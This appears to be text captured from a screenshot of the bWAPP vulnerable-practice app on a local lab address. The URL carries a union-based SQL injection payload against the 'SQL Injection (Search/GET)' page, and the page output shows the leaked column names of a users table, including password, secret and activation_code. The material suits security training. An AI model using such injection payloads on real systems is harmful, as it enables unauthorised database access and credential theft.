 Not secure | http://192.168.56.101/bWAPP/sqli_1.php?title=1%27%20union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20tab
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
idusers 3 5 4 Link
name 3 5 4 Link
email 3 5 4 Link
password 3 5 4 Link
ua 3 5 4 Link
ref 3 5 4 Link
host 3 5 4 Link
lang 3 5 4 Link
id 3 5 4 Link
login 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link